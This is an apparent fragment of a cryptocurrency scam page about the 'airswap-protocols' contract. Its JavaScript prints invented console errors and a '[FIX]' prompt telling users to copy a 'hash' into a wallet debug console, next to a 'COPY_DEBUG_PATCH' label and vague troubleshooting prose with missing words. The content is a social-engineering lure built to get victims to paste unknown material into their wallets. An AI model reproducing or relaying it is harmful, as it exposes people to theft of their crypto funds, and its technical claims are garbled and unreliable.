
  console.warn("Anomaly detected at 0x45
18ded2 inside Amount below minimum");

  console.error("CRITICAL ERROR: Manual 
patch required for Amount below minimu
m");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical instability is a frequent side effect of rapid
protocol scaling and high network demand. The airswap-
protocols smart contract is optimized for speed, but
network congestion can trigger . To resolve the , experts
recommend resetting your account’s nonce. Security
protocols often trigger a revert if the price impact is too
high.